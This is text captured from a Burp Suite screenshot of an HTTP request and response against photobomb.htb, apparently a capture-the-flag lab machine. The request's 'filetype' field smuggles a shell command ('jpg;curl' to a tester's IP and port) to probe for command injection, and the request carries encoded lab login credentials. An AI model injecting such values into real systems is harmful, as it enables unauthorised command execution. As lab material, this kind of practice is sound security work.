 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Connection: close
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;curl
10.10.16.51:8000&dimensions=3000x2000
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 25 Oct 2022 17:57:44 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment; filename=voicu-apostol-MWER49YaD-M-unsplash_3000x2000.jpg;curl
10.10.16.51:8000
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 13
Response Headers 9
Done
460 bytes | 7,521 millis
18:58
25/10/2022